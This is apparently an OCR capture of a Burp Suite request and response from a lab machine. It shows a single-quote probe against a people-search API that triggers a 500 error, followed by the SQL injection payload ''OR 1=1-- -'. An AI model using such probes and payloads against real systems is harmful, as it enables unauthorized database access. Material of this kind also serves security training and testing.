 Request
Pretty Raw Hex
\n
1 POST /api/people/search HTTP/1.1
2 Host: 10.10.132.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 16
10 Origin: http://10.10.132.235
11 Connection: close
12 Referer: http://10.10.132.235/
13 Cookie: PHPSESSID=0taitng2lpgv66p81jqqr0cqfo
14
15 namePeople=test'
Response
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 30 Oct 2023 19:11:27 GMT
3 Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11
Perl/v5.32.1
4 X-Powered-By: PHP/8.0.7
5 Access-Control-Allow-Origin: root
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15
'OR 1=1-- -